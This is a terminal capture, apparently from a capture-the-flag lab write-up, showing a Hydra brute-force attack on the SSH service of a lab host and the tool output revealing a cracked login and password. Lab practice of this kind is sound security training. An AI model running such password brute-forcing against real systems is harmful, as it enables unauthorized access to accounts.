 (root㉿kali)-[/home/kali]
# hydra -l lin -P locks.txt ssh://10.10.219.146 -t 6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-27 14:
05:02
[DATA] max 6 tasks per 1 server, overall 6 tasks, 26 login tries (l:1/p:26),
~5 tries per task
[DATA] attacking ssh://10.10.219.146:22/
[22][ssh] host: 10.10.219.146 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-27 14:
05:11